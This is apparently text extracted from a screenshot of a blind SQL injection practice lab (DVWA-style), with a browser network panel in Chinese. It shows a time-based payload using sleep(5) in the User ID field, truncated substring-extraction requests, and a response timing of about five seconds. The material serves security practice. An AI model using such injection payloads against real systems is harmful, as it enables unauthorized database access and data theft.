 CA
Vulnerability: SQL Injection (Blind)
User ID: 1)='u'),sleep(5),null) # Submit
User ID is MISSING from the database.
hthouse 记录器 HackBar 3
JS 字体 图片 媒体 清单 WS Wasm 其他
按帧分组
屏幕截图
ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms 6,500 ms 7,000 ms 7,500 ms
状态 类型 启动器 大小 时间
null%29+%... 404 document 其他 4.7 kB 5.04 秒
200 stylesheet sqli_blind/?id=1%27+and+if%28%28substr%28%28sel (disk cache) 7 ms
200 script sqli_blind/?id=1%27+and+if%28%28substr%28%28sel (disk cache) 5 ms
200 png sqli_blind/?id=1%27+and+if%28%28substr%28%28sel (disk cache) 5 ms
200 script sqli_blind/?id=1%27+and+if%28%28substr%28%28sel (disk cache) 5 ms
200 script content.js:77 825 B 12 ms
200 script content_start.js:5776 521 B 3 ms
200 script content.js:32 1.3 kB 2 ms
200 script content.js:32 2.0 kB 1 ms
200 script content.js:32 1.3 kB 1 ms
XenoEcho